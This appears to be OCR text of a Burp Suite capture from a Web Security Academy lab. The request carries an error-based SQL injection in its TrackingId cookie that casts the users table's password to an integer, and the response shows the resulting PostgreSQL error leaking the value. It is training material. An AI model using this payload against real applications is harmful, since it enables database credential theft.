 Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0ace007304cd3dcd803d536f00f9004c.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select password from users
limit 1) as int)--; session=DoJ2OBmSOlW6iNzCvzhgBFac14dvAxeS
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ace007304cd3dcd803d536f00f9004c.web-security-academy.ne
t/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer:
"0aq0xu05kj3we8izn4zp"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"0aq0xu05kj3we8izn4zp"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52